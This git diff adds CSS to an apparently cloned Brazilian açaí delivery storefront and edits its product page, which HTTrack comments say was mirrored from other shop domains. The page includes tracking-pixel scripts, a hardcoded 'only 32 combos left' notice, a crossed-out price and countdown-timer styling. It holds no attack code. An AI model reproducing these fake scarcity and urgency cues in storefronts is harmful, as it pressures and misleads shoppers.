+    background: #E74C3C;
+    margin: 0;
+    float: right;
+}
+
+#rastreamento {
+    display: flex;
+    text-align: center;
+    justify-content: space-around;
+    border-top: 2px solid #dee2e6;
+}
+
+#rastreamento .registro {
+    display: block;
+    position: relative;
+    text-align: center;
+    padding-top: 25px;
+    margin-right: 0;
+}
+
+#rastreamento .registro:before {
+    content: "";
+    position: absolute;
+    height: 20px;
+    border-right: 2px dashed #dee2e6;
+    top: 0;
+}
+
+#rastreamento .registro span {
+    display: table;
+    margin: 0 auto;
+    padding: 5px 20px;
+}
+
+#rastreamento .registro span.passou,
+#rastreamento .registro span.confirmacao {
+    background: #777777;
+    border-radius: 20px;
+    color: #ffffff;
+}
+
+#rastreamento .registro span.confirmacao {
+    background: #f9bc0b;
+    border-radius: 20px;
+    color: #ffffff;
+}
+
+#pedidoSelecionado {
+    width: 100%;
+    height: 100%;
+    position: absolute;
+    top: 0;
+    left: 0;
+    display: none;
+    background: #ffffff;
+    padding: 20px;
+    z-index: 6;
+}
+
+#meuspedidos .item {
+    display: flex;
+    justify-content: space-between;
+    padding: 10px;
+    margin-bottom: 20px;
+    border-radius: 5px;
+    box-shadow: 0 10px 10px rgba(0, 0, 0, 0.1);
+}
+
+#meuspedidos .item .ver-pedido i:hover {
+    opacity: 0.9;
+    cursor: pointer;
+}
+
+#meuspedidos .item span.pedido {
+    display: none;
+}
+
+#meuspedidos .item a.btnAconpanhar {
+    width: 25px;
+    height: 25px;
+    background: #077c22;
+    color: #ffffff;
+    font-size: 16px;
+    border-radius: 20px;
+    display: flex;
+    justify-content: center;
+    align-items: center;
+    float: right;
+    margin-left: 10px;
+}
+
+#meuspedidos .item a.btnAconpanhar:hover {
+    opacity: 0.9;
+}
+
+.pagamentos .item span {
+    font-size: 13px;
+    color: #077c22;
+}
+
+.copiado {
+    background: #077c22;
+    color: #ffffff !important;
+    padding: 10px 10px;
+    display: none;
+    position: fixed;
+    width: 100%;
+    text-align: center;
+    top: 0;
+    left: 0;
+    z-index: 9999
+}
+
+@keyframes fa-blink {
+    0% {
+        opacity: 1;
+    }
+
+    50% {
+        opacity: 0.5;
+    }
+
+    100% {
+        opacity: 0;
+    }
+}
+
+.fa-blink {
+    -webkit-animation: fa-blink .75s linear infinite;
+    -moz-animation: fa-blink .75s linear infinite;
+    -ms-animation: fa-blink .75s linear infinite;
+    -o-animation: fa-blink .75s linear infinite;
+    animation: fa-blink .75s linear infinite;
+}
+
+
+
+@media only screen and (max-width: 767px) {
+    header#topo {
+        padding-bottom: 0;
+    }
+
+    header#topo .info h1 {
+        font-size: x-large;
+    }
+
+    header#topo .info .horarios {
+        width: 80%;
+    }
+
+    header#topo .categorias {
+        overflow: hidden;
+        overflow-x: auto;
+        justify-content: flex-start;
+    }
+
+    .form-busca input {
+        width: 100%;
+    }
+
+    main#lista .produtos {
+        grid-template-columns: 1fr;
+    }
+
+    main#lista .produtos .item {
+        width: 100%;
+    }
+
+    #detalhesProduto .info1 {
+        flex-direction: column;
+        text-align: center;
+    }
+
+    #detalhesProduto .info1 .fotoProduto {
+        width: 100%;
+        margin: 0 0 10px 0;
+        display: flex;
+        justify-content: center;
+    }
+
+    #detalhesProduto .info1 .fotoProduto figure {
+        width: auto;
+    }
+
+    .containerFinalizar {
+        border: 0;
+        padding: 0 20px;
+    }
+
+    #pedido .pagamentos {
+        display: flex;
+        flex-direction: column;
+    }
+
+    #rastreamento {
+        flex-direction: column;
+    }
+}
+
+@media only screen and (max-width: 450px) {
+    .container {
+        padding-right: 20px;
+        padding-left: 20px;
+    }
+
+    .aberto, .fechado {
+        position: fixed;
+        left: 10px;
+        top: 10px;
+    }
+
+    header#topo .info .icones {
+        gap: 5px;
+    }
+    
+    header#topo .info .icones a {
+        width: 40px;
+        height: 40px;
+    }
+    
+    header#topo .info .mostrarHorario {
+        flex-direction: row;
+    }
+
+    header#topo .info .horarios {
+        width: 90%;
+    }
+
+    main#lista .produtos {
+        gap: 10px;
+    }
+
+    main#lista .produtos .item .texto {
+        max-width: 220px;
+    }
+
+    #pedido h2 {
+        font-size: 20px;
+    }
+
+    #pedido .entrega .radio {
+        height: 80px;
+    }
+
+    #pedido .entrega .radio label,
+    #pedido .entrega .radio label input[type=radio]:checked {
+        border-radius: 10px;
+    }
+
+    .form .input75,
+    .form .input50,
+    .form .input25 {
+        width: 100%;
+        padding-left: 0;
+    }
+
+    .imagem-ampliada {
+        position: fixed;
+        top: 50%;
+        left: 25%;
+        transform: translate(-17%, -50%);
+        max-width: 100%;
+        max-height: 100%;
+        display: none;
+    }
+
+    #detalhesProduto .info2 .opcoes > div.desc {
+        flex-direction: column;
+        gap: 5px;
+        align-items: end;
+    }
+
+    #detalhesProduto .info2 .opcoes > div.desc .nome {
+        width: 100%;
+    }
+}
+
+.box {
+    padding: .8rem 0rem;
+    display: flex;
+    flex-direction: column;
+    justify-content: center;
+    align-items: center;
+}
+
+
+.countdown {
+    /* padding: .5rem 1rem; */
+    display: flex;
+    justify-content: center;
+    align-items: center;
+    gap: 20px;
+}
+
+#days, #hours, #seconds, #minutes {
+    width: 100%;
+    font-size: 1.4rem;
+    font-weight: 600;
+    background-color: red;
+    color: white;
+    text-align: center;
+    padding: 10px;
+    border-radius: 5px;
+    flex: 1;
+}
+
+.box span {
+    font-size: 1rem;
+    display: block;
+}
+
+.box p {
+    margin: 0;
+    font-size: 1rem;
+}
+
+.pulsar {
+    transform: scale(1);
+    animation: pulse 2s infinite;
+}
+
+@keyframes pulse {
+    0% {
+        transform: scale(0.95);
+        box-shadow: 0 0 0 0 rgba(7, 124, 34, 0.7);
+    }
+
+    70% {
+        transform: scale(1);
+        box-shadow: 0 0 0 10px rgba(7, 124, 34, 0);
+    }
+
+    100% {
+        transform: scale(0.95);
+        box-shadow: 0 0 0 0 rgba(7, 124, 34, 0);
+    }
+}
+
+


==== commit bb61d88a: "Add files via upload" ====
--- a/acai1/index.html
+++ b/acai1/index.html
@@ -1,13 +1,13 @@
-<!DOCTYPE html><html lang="pt-br" translate="no"><!-- Mirrored from acainacional.shop/ by HTTrack Website Copier/3.x [XR&CO'2014], Sun, 23 Feb 2025 17:13:32 GMT --><head><meta http-equiv="content-type" content="text/html;charset=UTF-8">
+<!DOCTYPE html><html lang="pt-br" translate="no"><!-- Mirrored from megaacaidelivery.netlify.app/produtos/acai/pague-1-leve-2-300ml by HTTrack Website Copier/3.x [XR&CO'2014], Tue, 11 Feb 2025 21:59:09 GMT --><!-- Added by HTTrack --><!-- Mirrored from acainacional.shop/produtos/acai/pague-1-leve-2-300ml/ by HTTrack Website Copier/3.x [XR&CO'2014], Sun, 23 Feb 2025 17:13:44 GMT --><head><meta http-equiv="content-type" content="text/html;charset=UTF-8"><!-- /Added by HTTrack -->
 <meta http-equiv="content-type" content="text/html;charset=UTF-8">
 
-<script src="js/latest_1.js" data-utmify-prevent-subids="" async="" defer=""></script>
+<script src="js/latest.js" data-utmify-prevent-subids="" async="" defer=""></script>
 	  <script>
-  window.pixelId = "694234106335674";
+  window.pixelId = "67b5f482272f2db1dee78efe";
   var a = document.createElement("script");
   a.setAttribute("async", "");
   a.setAttribute("defer", "");
-  a.setAttribute("src", "../cdn.utmify.com.br/scripts/pixel/pixel.js");
+  a.setAttribute("src", "../../../../cdn.utmify.com.br/scripts/pixel/pixel.js");
   document.head.appendChild(a);
 </script>
 	<meta name="google" content="notranslate">
@@ -16,7 +16,7 @@
 	<meta name="viewport" content="width=device-width, initial-scale=1">
 	<link rel="shortcut icon" type="image/jpg" href="images/logo.png">
 	<title>Açai House - Faça seu pedido!</title>
-	<meta name="description" content="Faça seu pedido online na Açai House. Acesse e peça agora pelo delivery food!">
+	<meta name="description" content="Faça seu pedido online no Açai House. Acesse e peça agora pelo delivery Contatei!">
 	<link type="text/css" href="css/delivry.css" rel="stylesheet">
 	<style type="text/css">
 		h1,
@@ -79,14 +79,14 @@
 			border: 2px solid #5b0e5c;
 		}
 
-		#pedido .entrega .radio label input[type="radio"]:checked,
+		#pedido .entrega .radio label input[type=radio]:checked,
 		#pedido .entrega .radio label:hover {
 			background: #5b0e5c;
 		}
 
-		#pedido .pagamentos input[type="radio"]:checked+label::before,
-		#detalhesProduto .info2 .opcoes input[type="checkbox"]:checked+label::before,
-		#pedido .trocarPontos input[type="checkbox"]:checked+label::before {
+		#pedido .pagamentos input[type=radio]:checked+label::before,
+		#detalhesProduto .info2 .opcoes input[type=checkbox]:checked+label::before,
+		#pedido .trocarPontos input[type=checkbox]:checked+label::before {
 			background-color: #5b0e5c;
 			border: 2px solid #5b0e5c;
 		}
@@ -114,6577 +114,881 @@
 	<script src="https://cdn.jsdelivr.net/npm/sweetalert2@11"></script>
 	<link rel="stylesheet" href="https://fonts.googleapis.com/icon?family=Material+Icons">
 
-
-	<script src="latest.js" data-utmify-prevent-subids="" async="" defer=""></script>
-
+	<script src="js/latest_1.js" data-utmify-prevent-subids="" async="" defer=""></script><script>
+	window.pixelId = "67ac8ffc1039ad57af6258df";
+	var a = document.createElement("script");
+	a.setAttribute("async", "");
+	a.setAttribute("defer", "");
+	a.setAttribute("src", "../../../../cdn.utmify.com.br/scripts/pixel/pixel.js");
+	document.head.appendChild(a);
+  </script>
 </head>
 
 <body>
 	<div id="opacidade" class="fechar"></div>
 	<div>
-		<header id="topo">
-			<div class="cover main" style="
-            background-image: url(background.png);
-          ">
-				<div class="logo">
-					<figure>
-						<img src="images/logo.png" alt="Açai House" title="Açai House">
-					</figure>
+		<div class="container containerFinalizar">
+			<a class="voltar" href="https://seupedido.github.io/acaihousee/" title="Voltar"><i class="fa-solid fa-chevron-left"></i>
+				VOLTAR</a>
+			<div id="detalhesProduto">
+				<div class="info1">
+					<div class="somarAoPreco" style="display:none">s</div>
+					<div class="fotoProduto">
+						<figure>
+							<img src="images/copo02.png" width="300px" height="300px" alt="Açaí 300ml">
+						</figure>
+					</div>
+					<div class="descricao">
+						<h3>2 Copos Açaí 300ml</h3>
+						<span class="detalhe">9 Complementos Grátis</span>
+						de <span class="precoPromocao">R$ 39,80</span> por
+						<span class="preco">
+							R$ 19,90<span style="display:none;">19.90</span>
+						</span>
+						<span class="estoque"><i class="fa-solid fa-circle-down"></i> apenas 32 combos disponíveis</span>
+						<span></span>
+					</div>
 				</div>
-				<div class="borda"></div>
-			</div>
-			<div class="container">
-				<div class="info">
-					<h1>Açai House Delivery</h1>
-					<div class="icones">
-					<a href="https://www.instagram.com/" title="Instagram" target="_blank">
-							<i class="fab fa-instagram"></i> 
-						</a>
-						<a class="informacoes" href="#info" title="Info">
-							<i class="fa-solid fa-info"></i>
-						</a>
+				<div class="info2">
+					<!-- <div id="escolha-seu-sabor" class="tipo" data-id="15312" data-calculo="n" data-minimo="1"
+						data-maximo="1" data-opcional="n">
+						<div class="topo">
+							<div>
+								<h3>Escolha Seu Sabor:</h3>
+								<span class="detalhe">
+									Escolha 1 opção </span>
+							</div>
+							<div class="col2">
+								<span class="escolhidos"><span>0</span>/1</span>
+								<span class="obrigatorio">OBRIGATÓRIO</span> <i class="fa-solid fa-circle-check"
+									style=""></i>
+							</div>
+						</div>
+						<div class="opcoes" data-id="118801">
+							<div class="desc" style="width: 100%; flex-direction: row; align-items: center;">
+								<span class="nome" style="">
+									<b>Açaí</b>
+									<span class="detalheOpcao" style="padding-right:10px"></span>
+									<span class="preco"><span style="display:none;">0.00</span></span>
+								</span>
+								<span>
+									<input class="opcao" id="escolha-seu-sabor-acai" type="checkbox" name="opcao"
+										value="Açaí">
+									<label for="escolha-seu-sabor-acai"></label>
+								</span>
+							</div>
+						</div>
+						<div class="opcoes" data-id="118800">
+							<div class="desc" style="width: 100%; flex-direction: row; align-items: center;">
+								<span class="nome" style="">
+									<b>Frozen Tradicional</b>
+									<span class="detalheOpcao" style="padding-right:10px"></span>
+									<span class="preco"><span style="display:none;">0.00</span></span>
+								</span>
+								<span>
+									<input class="opcao" id="escolha-seu-sabor-frozen-tradicional" type="checkbox"
+										name="opcao" value="Frozen Tradicional">
+									<label for="escolha-seu-sabor-frozen-tradicional"></label>
+								</span>
+							</div>
+						</div>
+						<div class="opcoes" data-id="118803">
+							<div class="desc" style="width: 100%; flex-direction: row; align-items: center;">
+								<span class="nome" style="">
+									<b>Açaí + Frozen Tradicional</b>
+									<span class="detalheOpcao" style="padding-right:10px"></span>
+									<span class="preco">+ R$ 3,00<span style="display:none;">3.00</span></span>
+								</span>
+								<span>
+									<input class="opcao" id="escolha-seu-sabor-acai-frozen-tradicional" type="checkbox"
+										name="opcao" value="Açaí + Frozen Tradicional">
+									<label for="escolha-seu-sabor-acai-frozen-tradicional"></label>
+								</span>
+							</div>
+						</div>
+					</div> -->
+					<div id="complementos-gratis" class="tipo" data-id="15313" data-calculo="n" data-minimo="0" data-maximo="2" data-opcional="n">
+						<div class="topo">
+							<div>
+								<h3>Coberturas:</h3>
+								<span class="detalhe">
+									Escolha até 2 opções </span>
+							</div>
+							<div class="col2">
+								<span class="escolhidos"><span>0</span>/2</span>
+								<i class="fa-solid fa-circle-check" style="display: inline"></i>
+							</div>
+						</div>
+						<div class="opcoes" data-id="118806">
+							<div class="desc" style="width: 100%; flex-direction: row; align-items: center;">
+								<span class="nome" style="">
+									<b>Cobertura Amora</b>
+									<span class="detalheOpcao" style="padding-right:10px"></span>
+									<span class="preco"><span style="display:none;">0.00</span></span>
+								</span>
+								<div class="qtdeProdutoOpcao">
+									<button class="removerQtdeOpcao" aria-label="Remover"><i class="fa-solid fa-minus"></i></button>
+									<input class="qtdeOpcao" type="text" value="0" min="0" size="3" disabled="">
+									<button class="adicionarQtdeOpcao" aria-label="Adicionar"><i class="fa-solid fa-plus"></i></button>
+								</div>
+							</div>
+						</div>
+						<div class="opcoes" data-id="118812">
+							<div class="desc" style="width: 100%; flex-direction: row; align-items: center;">
+								<span class="nome" style="">
+									<b>Cobertura Caramelo</b>
+									<span class="detalheOpcao" style="padding-right:10px"></span>
+									<span class="preco"><span style="display:none;">0.00</span></span>
+								</span>
+								<div class="qtdeProdutoOpcao">
+									<button class="removerQtdeOpcao" aria-label="Remover"><i class="fa-solid fa-minus"></i></button>
+									<input class="qtdeOpcao" type="text" value="0" min="0" size="3" disabled="">
+									<button class="adicionarQtdeOpcao" aria-label="Adicionar"><i class="fa-solid fa-plus"></i></button>
+								</div>
+							</div>
+						</div>
+						<div class="opcoes" data-id="118807">
+							<div class="desc" style="width: 100%; flex-direction: row; align-items: center;">
+								<span class="nome" style="">
+									<b>Cobertura Chocolate</b>
+									<span class="detalheOpcao" style="padding-right:10px"></span>
+									<span class="preco"><span style="display:none;">0.00</span></span>
+								</span>
+								<div class="qtdeProdutoOpcao">
+									<button class="removerQtdeOpcao" aria-label="Remover"><i class="fa-solid fa-minus"></i></button>
+									<input class="qtdeOpcao" type="text" value="0" min="0" size="3" disabled="">
+									<button class="adicionarQtdeOpcao" aria-label="Adicionar"><i class="fa-solid fa-plus"></i></button>
+								</div>
+							</div>
+						</div>
+						<div class="opcoes" data-id="118813">
+							<div class="desc" style="width: 100%; flex-direction: row; align-items: center;">
+								<span class="nome" style="">
+									<b>Cobertura Leite condensado</b>
+									<span class="detalheOpcao" style="padding-right:10px"></span>
+									<span class="preco"><span style="display:none;">0.00</span></span>
+								</span>
+								<div class="qtdeProdutoOpcao">
+									<button class="removerQtdeOpcao" aria-label="Remover"><i class="fa-solid fa-minus"></i></button>
+									<input class="qtdeOpcao" type="text" value="0" min="0" size="3" disabled="">
+									<button class="adicionarQtdeOpcao" aria-label="Adicionar"><i class="fa-solid fa-plus"></i></button>
+								</div>
+							</div>
+						</div>
+						<div class="opcoes" data-id="118815">
+							<div class="desc" style="width: 100%; flex-direction: row; align-items: center;">
+								<span class="nome" style="">
+									<b>Cobertura Maracujá</b>
+									<span class="detalheOpcao" style="padding-right:10px"></span>
+									<span class="preco"><span style="display:none;">0.00</span></span>
+								</span>
+								<div class="qtdeProdutoOpcao">
+									<button class="removerQtdeOpcao" aria-label="Remover"><i class="fa-solid fa-minus"></i></button>
+									<input class="qtdeOpcao" type="text" value="0" min="0" size="3" disabled="">
+									<button class="adicionarQtdeOpcao" aria-label="Adicionar"><i class="fa-solid fa-plus"></i></button>
+								</div>
+							</div>
+						</div>
+						<div class="opcoes" data-id="118814">
+							<div class="desc" style="width: 100%; flex-direction: row; align-items: center;">
+								<span class="nome" style="">
+									<b>Cobertura Mel</b>
+									<span class="detalheOpcao" style="padding-right:10px"></span>
+									<span class="preco"><span style="display:none;">0.00</span></span>
+								</span>
+								<div class="qtdeProdutoOpcao">
+									<button class="removerQtdeOpcao" aria-label="Remover"><i class="fa-solid fa-minus"></i></button>
+									<input class="qtdeOpcao" type="text" value="0" min="0" size="3" disabled="">
+									<button class="adicionarQtdeOpcao" aria-label="Adicionar"><i class="fa-solid fa-plus"></i></button>
+								</div>
+							</div>
+						</div>
+						<div class="opcoes" data-id="118810">
+							<div class="desc" style="width: 100%; flex-direction: row; align-items: center;">
+								<span class="nome" style="">
+									<b>Cobertura Menta</b>
+									<span class="detalheOpcao" style="padding-right:10px"></span>
+									<span class="preco"><span style="display:none;">0.00</span></span>
+								</span>
+								<div class="qtdeProdutoOpcao">
+									<button class="removerQtdeOpcao" aria-label="Remover"><i class="fa-solid fa-minus"></i></button>
+									<input class="qtdeOpcao" type="text" value="0" min="0" size="3" disabled="">
+									<button class="adicionarQtdeOpcao" aria-label="Adicionar"><i class="fa-solid fa-plus"></i></button>
+								</div>
+							</div>
+						</div>
+						<div class="opcoes" data-id="118818">
+							<div class="desc" style="width: 100%; flex-direction: row; align-items: center;">
+								<span class="nome" style="">
+									<b>Cobertura Morango</b>
+									<span class="detalheOpcao" style="padding-right:10px"></span>
+									<span class="preco"><span style="display:none;">0.00</span></span>
+								</span>
+								<div class="qtdeProdutoOpcao">
+									<button class="removerQtdeOpcao" aria-label="Remover"><i class="fa-solid fa-minus"></i></button>
+									<input class="qtdeOpcao" type="text" value="0" min="0" size="3" disabled="">
+									<button class="adicionarQtdeOpcao" aria-label="Adicionar"><i class="fa-solid fa-plus"></i></button>
+								</div>
+							</div>
+						</div>
 					</div>
-					<div class="detalhe">
-						<span><i class="fa-solid fa-coins"></i> Pedido Mínimo
-							<b>R$ 10,00</b></span>
-						<div>
-							<span><i class="fa-solid fa-motorcycle"></i> <b>30-50</b> min</span> • <span style="color: #077c22">Grátis</span>
+					<div id="complementos-gratis" class="tipo" data-id="15313" data-calculo="n" data-minimo="0" data-maximo="2" data-opcional="n">
+						<div class="topo">
+							<div>
+								<h3>Frutas:</h3>
+								<span class="detalhe">
+									Escolha até 2 opções </span>
+							</div>
+							<div class="col2">
+								<span class="escolhidos"><span>0</span>/2</span>
+								<i class="fa-solid fa-circle-check" style="display: inline"></i>
+							</div>
+						</div>
+						<div class="opcoes" data-id="118806">
+							<div class="desc" style="width: 100%; flex-direction: row; align-items: center;">
+								<span class="nome" style="">
+									<b>Abacaxi</b>
+									<span class="detalheOpcao" style="padding-right:10px"></span>
+									<span class="preco"><span style="display:none;">0.00</span></span>
+								</span>
+								<div class="qtdeProdutoOpcao">
+									<button class="removerQtdeOpcao" aria-label="Remover"><i class="fa-solid fa-minus"></i></button>
+									<input class="qtdeOpcao" type="text" value="0" min="0" size="3" disabled="">
+									<button class="adicionarQtdeOpcao" aria-label="Adicionar"><i class="fa-solid fa-plus"></i></button>
+								</div>
+							</div>
+						</div>
+						<div class="opcoes" data-id="118812">
+							<div class="desc" style="width: 100%; flex-direction: row; align-items: center;">
+								<span class="nome" style="">
+									<b>Banana</b>
+									<span class="detalheOpcao" style="padding-right:10px"></span>
+									<span class="preco"><span style="display:none;">0.00</span></span>
+								</span>
+								<div class="qtdeProdutoOpcao">
+									<button class="removerQtdeOpcao" aria-label="Remover"><i class="fa-solid fa-minus"></i></button>
+									<input class="qtdeOpcao" type="text" value="0" min="0" size="3" disabled="">
+									<button class="adicionarQtdeOpcao" aria-label="Adicionar"><i class="fa-solid fa-plus"></i></button>
+								</div>
+							</div>
+						</div>
+						<div class="opcoes" data-id="118807">
+							<div class="desc" style="width: 100%; flex-direction: row; align-items: center;">
+								<span class="nome" style="">
+									<b>Kiwi</b>
+									<span class="detalheOpcao" style="padding-right:10px"></span>
+									<span class="preco"><span style="display:none;">0.00</span></span>
+								</span>
+								<div class="qtdeProdutoOpcao">
+									<button class="removerQtdeOpcao" aria-label="Remover"><i class="fa-solid fa-minus"></i></button>
+									<input class="qtdeOpcao" type="text" value="0" min="0" size="3" disabled="">
+									<button class="adicionarQtdeOpcao" aria-label="Adicionar"><i class="fa-solid fa-plus"></i></button>
+								</div>
+							</div>
+						</div>
+						<div class="opcoes" data-id="118813">
+							<div class="desc" style="width: 100%; flex-direction: row; align-items: center;">
+								<span class="nome" style="">
+									<b>Manga</b>
+									<span class="detalheOpcao" style="padding-right:10px"></span>
+									<span class="preco"><span style="display:none;">0.00</span></span>
+								</span>
+								<div class="qtdeProdutoOpcao">
+									<button class="removerQtdeOpcao" aria-label="Remover"><i class="fa-solid fa-minus"></i></button>
+									<input class="qtdeOpcao" type="text" value="0" min="0" size="3" disabled="">
+									<button class="adicionarQtdeOpcao" aria-label="Adicionar"><i class="fa-solid fa-plus"></i></button>
+								</div>
+							</div>
+						</div>
+						<div class="opcoes" data-id="118815">
+							<div class="desc" style="width: 100%; flex-direction: row; align-items: center;">
+								<span class="nome" style="">
+									<b>Morango</b>
+									<span class="detalheOpcao" style="padding-right:10px"></span>
+									<span class="preco"><span style="display:none;">0.00</span></span>
+								</span>
+								<div class="qtdeProdutoOpcao">
+									<button class="removerQtdeOpcao" aria-label="Remover"><i class="fa-solid fa-minus"></i></button>
+									<input class="qtdeOpcao" type="text" value="0" min="0" size="3" disabled="">
+									<button class="adicionarQtdeOpcao" aria-label="Adicionar"><i class="fa-solid fa-plus"></i></button>
+								</div>
+							</div>
+						</div>
+						<div class="opcoes" data-id="118814">
+							<div class="desc" style="width: 100%; flex-direction: row; align-items: center;">
+								<span class="nome" style="">
+									<b>Uva</b>
+									<span class="detalheOpcao" style="padding-right:10px"></span>
+									<span class="preco"><span style="display:none;">0.00</span></span>
+								</span>
+								<div class="qtdeProdutoOpcao">
+									<button class="removerQtdeOpcao" aria-label="Remover"><i class="fa-solid fa-minus"></i></button>
+									<input class="qtdeOpcao" type="text" value="0" min="0" size="3" disabled="">
+									<button class="adicionarQtdeOpcao" aria-label="Adicionar"><i class="fa-solid fa-plus"></i></button>
+								</div>
+							</div>
 						</div>
 					</div>
-					<div class="detalhe" style="gap: 3px;">
-						<i class="fa fa-map-marker-alt" aria-hidden="true"></i><span id="localCidade">Cidade</span> -
-						<span id="localEstado">UF</span> • 3,3km de você
+					<div id="complementos-gratis" class="tipo" data-id="15313" data-calculo="n" data-minimo="0" data-maximo="4" data-opcional="n">
+						<div class="topo">
+							<div>
+								<h3>Complementos:</h3>
+								<span class="detalhe">
+									Escolha até 4 opções </span>
+							</div>
+							<div class="col2">
+								<span class="escolhidos"><span>0</span>/4</span>
+								<i class="fa-solid fa-circle-check" style="display: inline"></i>
+							</div>
+						</div>
+						<div class="opcoes" data-id="118806">
+							<div class="desc" style="width: 100%; flex-direction: row; align-items: center;">
+								<span class="nome" style="">
+									<b>Amendoin</b>
+									<span class="detalheOpcao" style="padding-right:10px"></span>
+									<span class="preco"><span style="display:none;">0.00</span></span>
+								</span>
+								<div class="qtdeProdutoOpcao">
+									<button class="removerQtdeOpcao" aria-label="Remover"><i class="fa-solid fa-minus"></i></button>
+									<input class="qtdeOpcao" type="text" value="0" min="0" size="3" disabled="">
+									<button class="adicionarQtdeOpcao" aria-label="Adicionar"><i class="fa-solid fa-plus"></i></button>
+								</div>
+							</div>
+						</div>
+						<div class="opcoes" data-id="118812">
+							<div class="desc" style="width: 100%; flex-direction: row; align-items: center;">
+								<span class="nome" style="">
+									<b>Aveia</b>
+									<span class="detalheOpcao" style="padding-right:10px"></span>
+									<span class="preco"><span style="display:none;">0.00</span></span>
+								</span>
+								<div class="qtdeProdutoOpcao">
+									<button class="removerQtdeOpcao" aria-label="Remover"><i class="fa-solid fa-minus"></i></button>
+									<input class="qtdeOpcao" type="text" value="0" min="0" size="3" disabled="">
+									<button class="adicionarQtdeOpcao" aria-label="Adicionar"><i class="fa-solid fa-plus"></i></button>
+								</div>
+							</div>
+						</div>
+						<div class="opcoes" data-id="118807">
+							<div class="desc" style="width: 100%; flex-direction: row; align-items: center;">
+								<span class="nome" style="">
+									<b>Castanha de caju</b>
+									<span class="detalheOpcao" style="padding-right:10px"></span>
+									<span class="preco"><span style="display:none;">0.00</span></span>
+								</span>
+								<div class="qtdeProdutoOpcao">
+									<button class="removerQtdeOpcao" aria-label="Remover"><i class="fa-solid fa-minus"></i></button>
+									<input class="qtdeOpcao" type="text" value="0" min="0" size="3" disabled="">
+									<button class="adicionarQtdeOpcao" aria-label="Adicionar"><i class="fa-solid fa-plus"></i></button>
+								</div>
+							</div>
+						</div>
+						<div class="opcoes" data-id="118813">
+							<div class="desc" style="width: 100%; flex-direction: row; align-items: center;">
+								<span class="nome" style="">
+									<b>Chocoball</b>
+									<span class="detalheOpcao" style="padding-right:10px"></span>
+									<span class="preco"><span style="display:none;">0.00</span></span>
+								</span>
+								<div class="qtdeProdutoOpcao">
+									<button class="removerQtdeOpcao" aria-label="Remover"><i class="fa-solid fa-minus"></i></button>
+									<input class="qtdeOpcao" type="text" value="0" min="0" size="3" disabled="">
+									<button class="adicionarQtdeOpcao" aria-label="Adicionar"><i class="fa-solid fa-plus"></i></button>
+								</div>
+							</div>
+						</div>
+						<div class="opcoes" data-id="118815">
+							<div class="desc" style="width: 100%; flex-direction: row; align-items: center;">
+								<span class="nome" style="">
+									<b>Confete</b>
+									<span class="detalheOpcao" style="padding-right:10px"></span>
+									<span class="preco"><span style="display:none;">0.00</span></span>
+								</span>
+								<div class="qtdeProdutoOpcao">
+									<button class="removerQtdeOpcao" aria-label="Remover"><i class="fa-solid fa-minus"></i></button>
+									<input class="qtdeOpcao" type="text" value="0" min="0" size="3" disabled="">
+									<button class="adicionarQtdeOpcao" aria-label="Adicionar"><i class="fa-solid fa-plus"></i></button>
+								</div>
+							</div>
+						</div>
+						<div class="opcoes" data-id="118814">
+							<div class="desc" style="width: 100%; flex-direction: row; align-items: center;">
+								<span class="nome" style="">
+									<b>Creme de banana</b>
+									<span class="detalheOpcao" style="padding-right:10px"></span>
+									<span class="preco"><span style="display:none;">0.00</span></span>
+								</span>
+								<div class="qtdeProdutoOpcao">
+									<button class="removerQtdeOpcao" aria-label="Remover"><i class="fa-solid fa-minus"></i></button>
+									<input class="qtdeOpcao" type="text" value="0" min="0" size="3" disabled="">
+									<button class="adicionarQtdeOpcao" aria-label="Adicionar"><i class="fa-solid fa-plus"></i></button>
+								</div>
+							</div>
+						</div>
+						<div class="opcoes" data-id="118814">
+							<div class="desc" style="width: 100%; flex-direction: row; align-items: center;">
+								<span class="nome" style="">
+									<b>Creme de mousse de maracujá</b>
+									<span class="detalheOpcao" style="padding-right:10px"></span>
+									<span class="preco"><span style="display:none;">0.00</span></span>
+								</span>
+								<div class="qtdeProdutoOpcao">
+									<button class="removerQtdeOpcao" aria-label="Remover"><i class="fa-solid fa-minus"></i></button>
+									<input class="qtdeOpcao" type="text" value="0" min="0" size="3" disabled="">
+									<button class="adicionarQtdeOpcao" aria-label="Adicionar"><i class="fa-solid fa-plus"></i></button>
+								</div>
+							</div>
+						</div>
+						<div class="opcoes" data-id="118814">
+							<div class="desc" style="width: 100%; flex-direction: row; align-items: center;">
+								<span class="nome" style="">
+									<b>Creme de morango</b>
+									<span class="detalheOpcao" style="padding-right:10px"></span>
+									<span class="preco"><span style="display:none;">0.00</span></span>
+								</span>
+								<div class="qtdeProdutoOpcao">
+									<button class="removerQtdeOpcao" aria-label="Remover"><i class="fa-solid fa-minus"></i></button>
+									<input class="qtdeOpcao" type="text" value="0" min="0" size="3" disabled="">
+									<button class="adicionarQtdeOpcao" aria-label="Adicionar"><i class="fa-solid fa-plus"></i></button>
+								</div>
+							</div>
+						</div>
+						<div class="opcoes" data-id="118814">
+							<div class="desc" style="width: 100%; flex-direction: row; align-items: center;">
+								<span class="nome" style="">
+									<b>Farinha de cereais</b>
+									<span class="detalheOpcao" style="padding-right:10px"></span>
+									<span class="preco"><span style="display:none;">0.00</span></span>
+								</span>
+								<div class="qtdeProdutoOpcao">
+									<button class="removerQtdeOpcao" aria-label="Remover"><i class="fa-solid fa-minus"></i></button>
+									<input class="qtdeOpcao" type="text" value="0" min="0" size="3" disabled="">
+									<button class="adicionarQtdeOpcao" aria-label="Adicionar"><i class="fa-solid fa-plus"></i></button>
+								</div>
+							</div>
+						</div>
+						<div class="opcoes" data-id="118814">
+							<div class="desc" style="width: 100%; flex-direction: row; align-items: center;">
+								<span class="nome" style="">
+									<b>Gotas de chocolate</b>
+									<span class="detalheOpcao" style="padding-right:10px"></span>
+									<span class="preco"><span style="display:none;">0.00</span></span>
+								</span>
+								<div class="qtdeProdutoOpcao">
+									<button class="removerQtdeOpcao" aria-label="Remover"><i class="fa-solid fa-minus"></i></button>
+									<input class="qtdeOpcao" type="text" value="0" min="0" size="3" disabled="">
+									<button class="adicionarQtdeOpcao" aria-label="Adicionar"><i class="fa-solid fa-plus"></i></button>
+								</div>
+							</div>
+						</div>
+						<div class="opcoes" data-id="118814">
+							<div class="desc" style="width: 100%; flex-direction: row; align-items: center;">
+								<span class="nome" style="">
+									<b>Granola</b>
+									<span class="detalheOpcao" style="padding-right:10px"></span>
+									<span class="preco"><span style="display:none;">0.00</span></span>
+								</span>
+								<div class="qtdeProdutoOpcao">
+									<button class="removerQtdeOpcao" aria-label="Remover"><i class="fa-solid fa-minus"></i></button>
